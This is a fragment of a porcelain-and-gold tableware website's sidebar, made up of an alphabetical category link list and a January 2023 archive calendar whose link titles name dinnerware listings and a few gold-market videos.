	<li class="cat-item cat-item-4214"><a href="https://porcelainchinagold.com/category/platter/" >platter</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://porcelainchinagold.com/category/pointons/" >pointons</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://porcelainchinagold.com/category/ponzi/" >ponzi</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://porcelainchinagold.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://porcelainchinagold.com/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://porcelainchinagold.com/category/porzellan/" >porzellan</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://porcelainchinagold.com/category/porzellanfabrik/" >porzellanfabrik</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://porcelainchinagold.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://porcelainchinagold.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://porcelainchinagold.com/category/pouyat/" >pouyat</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://porcelainchinagold.com/category/powell/" >powell</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://porcelainchinagold.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://porcelainchinagold.com/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://porcelainchinagold.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://porcelainchinagold.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://porcelainchinagold.com/category/priceless/" >priceless</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://porcelainchinagold.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://porcelainchinagold.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://porcelainchinagold.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://porcelainchinagold.com/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://porcelainchinagold.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://porcelainchinagold.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://porcelainchinagold.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://porcelainchinagold.com/category/processing/" >processing</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://porcelainchinagold.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://porcelainchinagold.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://porcelainchinagold.com/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://porcelainchinagold.com/category/prussia/" >prussia</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://porcelainchinagold.com/category/qianlong/" >qianlong</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://porcelainchinagold.com/category/qing/" >qing</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://porcelainchinagold.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://porcelainchinagold.com/category/radii/" >radii</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://porcelainchinagold.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://porcelainchinagold.com/category/ranella/" >ranella</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://porcelainchinagold.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://porcelainchinagold.com/category/raynaud/" >raynaud</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://porcelainchinagold.com/category/raynaudco/" >raynaudco</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://porcelainchinagold.com/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://porcelainchinagold.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://porcelainchinagold.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://porcelainchinagold.com/category/recover/" >recover</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://porcelainchinagold.com/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://porcelainchinagold.com/category/reichenbach/" >reichenbach</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://porcelainchinagold.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://porcelainchinagold.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://porcelainchinagold.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://porcelainchinagold.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://porcelainchinagold.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://porcelainchinagold.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://porcelainchinagold.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://porcelainchinagold.com/category/retroneu/" >retroneu</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://porcelainchinagold.com/category/rice/" >rice</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://porcelainchinagold.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://porcelainchinagold.com/category/rickards/" >rickards</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://porcelainchinagold.com/category/ridgway/" >ridgway</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://porcelainchinagold.com/category/rimpa/" >rimpa</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://porcelainchinagold.com/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://porcelainchinagold.com/category/rockingham/" >rockingham</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://porcelainchinagold.com/category/roesler/" >roesler</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://porcelainchinagold.com/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://porcelainchinagold.com/category/rondo/" >rondo</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://porcelainchinagold.com/category/rorstrand/" >rorstrand</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://porcelainchinagold.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://porcelainchinagold.com/category/rosedale/" >rosedale</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://porcelainchinagold.com/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://porcelainchinagold.com/category/rossetti/" >rossetti</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://porcelainchinagold.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://porcelainchinagold.com/category/royalton/" >royalton</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://porcelainchinagold.com/category/royalty/" >royalty</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://porcelainchinagold.com/category/ruan/" >ruan</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://porcelainchinagold.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://porcelainchinagold.com/category/rudolstadt/" >rudolstadt</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://porcelainchinagold.com/category/rumors/" >rumors</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://porcelainchinagold.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://porcelainchinagold.com/category/rustie/" >rustie</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://porcelainchinagold.com/category/salad/" >salad</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://porcelainchinagold.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://porcelainchinagold.com/category/sango/" >sango</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://porcelainchinagold.com/category/sasaki/" >sasaki</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://porcelainchinagold.com/category/satsuma/" >satsuma</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://porcelainchinagold.com/category/savall/" >savall</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://porcelainchinagold.com/category/scherzer/" >scherzer</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://porcelainchinagold.com/category/schlaggenwald/" >schlaggenwald</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://porcelainchinagold.com/category/schumann/" >schumann</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://porcelainchinagold.com/category/schwarzenhammer/" >schwarzenhammer</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://porcelainchinagold.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://porcelainchinagold.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://porcelainchinagold.com/category/seizan/" >seizan</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://porcelainchinagold.com/category/selb/" >selb</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://porcelainchinagold.com/category/seletti/" >seletti</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://porcelainchinagold.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://porcelainchinagold.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://porcelainchinagold.com/category/seltmann/" >seltmann</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://porcelainchinagold.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://porcelainchinagold.com/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://porcelainchinagold.com/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://porcelainchinagold.com/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://porcelainchinagold.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://porcelainchinagold.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://porcelainchinagold.com/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://porcelainchinagold.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://porcelainchinagold.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://porcelainchinagold.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://porcelainchinagold.com/category/shuke/" >shuke</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://porcelainchinagold.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://porcelainchinagold.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://porcelainchinagold.com/category/silesia/" >silesia</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://porcelainchinagold.com/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://porcelainchinagold.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://porcelainchinagold.com/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://porcelainchinagold.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://porcelainchinagold.com/category/sixteen/" >sixteen</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://porcelainchinagold.com/category/sleigh/" >sleigh</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://porcelainchinagold.com/category/slender/" >slender</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://porcelainchinagold.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://porcelainchinagold.com/category/smcs/" >smcs</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://porcelainchinagold.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://porcelainchinagold.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://porcelainchinagold.com/category/soluci/" >soluci</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://porcelainchinagold.com/category/sone/" >sone</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://porcelainchinagold.com/category/song/" >song</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://porcelainchinagold.com/category/sonnet/" >sonnet</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://porcelainchinagold.com/category/sorel/" >sorel</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://porcelainchinagold.com/category/sorelle/" >sorelle</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://porcelainchinagold.com/category/sotheby/" >sotheby</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://porcelainchinagold.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://porcelainchinagold.com/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://porcelainchinagold.com/category/spodefleur/" >spode&#039;fleur</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://porcelainchinagold.com/category/spodes/" >spode&#039;s</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://porcelainchinagold.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://porcelainchinagold.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://porcelainchinagold.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://porcelainchinagold.com/category/stetson/" >stetson</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://porcelainchinagold.com/category/steubenville/" >steubenville</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://porcelainchinagold.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://porcelainchinagold.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://porcelainchinagold.com/category/strongwater/" >strongwater</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://porcelainchinagold.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://porcelainchinagold.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://porcelainchinagold.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://porcelainchinagold.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://porcelainchinagold.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://porcelainchinagold.com/category/swansea/" >swansea</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://porcelainchinagold.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://porcelainchinagold.com/category/swid/" >swid</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://porcelainchinagold.com/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://porcelainchinagold.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://porcelainchinagold.com/category/taitu/" >taitu</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://porcelainchinagold.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://porcelainchinagold.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://porcelainchinagold.com/category/tangshan/" >tangshan</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://porcelainchinagold.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://porcelainchinagold.com/category/teavana/" >teavana</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://porcelainchinagold.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://porcelainchinagold.com/category/telling/" >telling</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://porcelainchinagold.com/category/theadore/" >theadore</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://porcelainchinagold.com/category/theo/" >theo</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://porcelainchinagold.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://porcelainchinagold.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://porcelainchinagold.com/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://porcelainchinagold.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://porcelainchinagold.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://porcelainchinagold.com/category/thousand/" >thousand</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://porcelainchinagold.com/category/thun/" >thun</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://porcelainchinagold.com/category/tienshan/" >tienshan</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://porcelainchinagold.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://porcelainchinagold.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://porcelainchinagold.com/category/tirschenreuth/" >tirschenreuth</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://porcelainchinagold.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://porcelainchinagold.com/category/tokoname/" >tokoname</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://porcelainchinagold.com/category/tory/" >tory</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://porcelainchinagold.com/category/toyer/" >toyer</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://porcelainchinagold.com/category/translucent/" >translucent</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://porcelainchinagold.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://porcelainchinagold.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://porcelainchinagold.com/category/tressemanes/" >tressemanes</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://porcelainchinagold.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://porcelainchinagold.com/category/trios/" >trios</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://porcelainchinagold.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://porcelainchinagold.com/category/turn-teplitz/" >turn-teplitz</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://porcelainchinagold.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://porcelainchinagold.com/category/tuscan/" >tuscan</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://porcelainchinagold.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://porcelainchinagold.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://porcelainchinagold.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://porcelainchinagold.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://porcelainchinagold.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://porcelainchinagold.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://porcelainchinagold.com/category/upscale/" >upscale</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://porcelainchinagold.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://porcelainchinagold.com/category/vanity/" >vanity</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://porcelainchinagold.com/category/varm/" >varm</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://porcelainchinagold.com/category/veneers/" >veneers</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://porcelainchinagold.com/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://porcelainchinagold.com/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://porcelainchinagold.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://porcelainchinagold.com/category/veryrare/" >veryrare</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://porcelainchinagold.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://porcelainchinagold.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://porcelainchinagold.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://porcelainchinagold.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://porcelainchinagold.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://porcelainchinagold.com/category/vintaged/" >vintaged</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://porcelainchinagold.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://porcelainchinagold.com/category/vtgatomic/" >vtgatomic</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://porcelainchinagold.com/category/waldershof/" >waldershof</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://porcelainchinagold.com/category/wang/" >wang</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://porcelainchinagold.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://porcelainchinagold.com/category/warranted/" >warranted</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://porcelainchinagold.com/category/warwick/" >warwick</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://porcelainchinagold.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://porcelainchinagold.com/category/wawel/" >wawel</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://porcelainchinagold.com/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://porcelainchinagold.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://porcelainchinagold.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://porcelainchinagold.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://porcelainchinagold.com/category/weimar/" >weimar</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://porcelainchinagold.com/category/weimer/" >weimer</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://porcelainchinagold.com/category/wentworth/" >wentworth</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://porcelainchinagold.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://porcelainchinagold.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://porcelainchinagold.com/category/whitegold/" >whitegold</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://porcelainchinagold.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://porcelainchinagold.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://porcelainchinagold.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://porcelainchinagold.com/category/winterling/" >winterling</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://porcelainchinagold.com/category/wion/" >wion</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://porcelainchinagold.com/category/wittlesbach/" >wittlesbach</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://porcelainchinagold.com/category/wonderfull/" >wonderfull</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://porcelainchinagold.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://porcelainchinagold.com/category/wrecking/" >wrecking</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://porcelainchinagold.com/category/wrought/" >wrought</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://porcelainchinagold.com/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://porcelainchinagold.com/category/yamaka/" >yamaka</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://porcelainchinagold.com/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://porcelainchinagold.com/category/yongle/" >yongle</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://porcelainchinagold.com/category/yongzheng/" >yongzheng</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://porcelainchinagold.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://porcelainchinagold.com/category/yuzan/" >yuzan</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://porcelainchinagold.com/category/z1082/" >z1082</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://porcelainchinagold.com/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://porcelainchinagold.com/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://porcelainchinagold.com/category/zsolnay/" >zsolnay</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://porcelainchinagold.com/2022/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://porcelainchinagold.com/2023/02/">Feb &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://porcelainchinagold.com/2023/01/01/" title="Royal Worcester Evesham Gold 9.25 Luncheon Plate Lemon Plum Peach Set of 7
China To Weaponize Gold In 2023">1</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2023/01/02/" title="Copeland Hand Painted Floral Turquoise &amp; Gold Reticulated 8 7/8 Plate 1890 E
(14) Antique English Aesthetic Style DESSERT SET-Gold Encrusted Florals #6908">2</a></td><td><a href="https://porcelainchinagold.com/2023/01/03/" title="Stunning Thun Platinum with Gold by Baum Bros 14 Dinner Plate 10 3/8
Royal Vienna Nude Enamel Gold Gilt Hand Painted Portrait Plate Art Nouveau Ahne">3</a></td><td><a href="https://porcelainchinagold.com/2023/01/04/" title="Meissen Dragon &amp; Phoenix Plate Charger Navy Red &amp; Gold
Lot Hutschenreuther Selb Brighton White Gold Scallop Trim Serving Dishes China">4</a></td><td><a href="https://porcelainchinagold.com/2023/01/05/" title="(5) Minton Gold Encrusted 7.875 Inch RIMMED SOUP BOWLS H3046
Antique WEDGWOOD GOLD NAUTILUS Seaweed Shell-Form DESSERT SET 16 PLATES 6 BOWLS">5</a></td><td><a href="https://porcelainchinagold.com/2023/01/06/" title="Gold Warning Will Gold Climb The Wall Of Worry In 2023 Find Out Here
Winterling Bavaria Porcelain China Gold Tureen WithLid">6</a></td><td><a href="https://porcelainchinagold.com/2023/01/07/" title="1880s Collamore Brownfield &amp; Sons Fine China Gold porcelain gold leaves 4 plates
Rorstrand Porcelain China Floral withGold Garden Coffeepot">7</a></td><td><a href="https://porcelainchinagold.com/2023/01/08/" title="Eight (8) Antique Gold Patterned Royal Crown Derby Plates Ovington Brothers">8</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2023/01/09/" title="The Chinese Reopening Bullish Or Bearish Oil Nitesh Shah
12 Minton For Tiffany Raised Gold Encrusted Presentation Dinner Plates 10 1/2">9</a></td><td><a href="https://porcelainchinagold.com/2023/01/10/" title="Tirschenreuth Porcelain China Floral Coffeepot withGold Tir 495
Royalty Porcelain White 20 pc Dinnerware Set with Gold Celtic Strip, Bone China">10</a></td><td><a href="https://porcelainchinagold.com/2023/01/11/" title="22 Piece Minton China G6180 Gold Encrusted Demitasse Cup and Saucer Set MINT
Wedgwood Bone China Crown Gold Rimmed Soup Bowl 9 No Crazing">11</a></td><td><a href="https://porcelainchinagold.com/2023/01/12/" title="Handpainted Bone China Gold Trim Dinnerware
Chinese Antique Porcelain Look Necklace 14 K Gold">12</a></td><td><a href="https://porcelainchinagold.com/2023/01/13/" title="8 7/8 DESSERT LUNCHEON PLATE Raynaud ambassador Limoges China gold vtg porcelain">13</a></td><td><a href="https://porcelainchinagold.com/2023/01/14/" title="Antique Chinese Covered Pot Porcelain Dragon Gilded Decorated Characters Palm
Royalty Porcelain 57 pc Dinnerware Set with Gold Floral Ornament, Bone China">14</a></td><td><a href="https://porcelainchinagold.com/2023/01/15/" title="Okura Art China Japan Porcelain Rare GOLD ETCHING Four (4) Dinner Plates VGC
Set of 48 NORITAKE AVALON Blues and Grays with Gold Rim Contemporary Fine China">15</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2023/01/16/" title="39 pcs Royalton Golden Elegance 8 Place Settings Plus
Why China S Buying So Much Gold The Petroyuan Plan">16</a></td><td><a href="https://porcelainchinagold.com/2023/01/17/" title="Antique PICKARD China PITCHER TANKARD SIGNED Artist BLAHA Heavy GOLD France
